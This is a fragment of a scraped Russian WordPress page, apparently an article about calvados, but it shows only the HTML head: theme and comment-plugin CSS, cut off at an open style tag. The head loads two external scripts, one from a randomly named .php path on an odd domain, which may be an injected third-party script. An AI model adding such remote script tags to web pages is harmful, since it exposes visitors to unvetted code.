

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://produktalko.com/raznoe/kalvados-chto-eto-za-napitok-i-s-chem-ego-pyut.html
body_size: 51843
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <script src="https://ewaline.su/stats.js" async></script>
  <script async src="https://krpcpj.com/rbhl71912vil0mp/0y3qh8/876quv/678ykpylz.php"></script>
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .single {
  background: #fff;
  border-radius: 20px;
  padding: 15px;
  }
  .sidebar{
        padding:15px;
        border-radius:20px;
  }
  .search-form{
        
        border-radius:20px
  }
  .description {
    border-top: 4px solid #dd901c;
    margin: 0 auto;
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #dd901c;}.title, .single #toc_container .toc_title{color: #dd901c;border-left: 4px solid #dd901c;}.description{border-top: 4px solid #dd901c;}.description__title, .single .wp-caption-text, .more, a:hover{color: #dd901c;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #dd901c;}.more span{border-bottom: 1px dashed #dd901c;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #dd901c;border: 1px solid #dd901c;}#up{border-bottom-color: #dd901c;}#up:before, .commentlist .comment .reply a{border: 1px solid #dd901c;}.respond-form .respond-form__button{background-color: #dd901c;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #dd901c;}
                .m-nav{background: #dd901c;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd901c url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd901c;}#up:hover{border-bottom-color: #dd901c;}#up:hover:before{border: 1px solid #dd901c;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd901c;}.respond-form .respond-form__button:hover{background-color: #dd901c;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd901c;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #dd901c;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #dd901c rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #dd901c;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd901c;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>
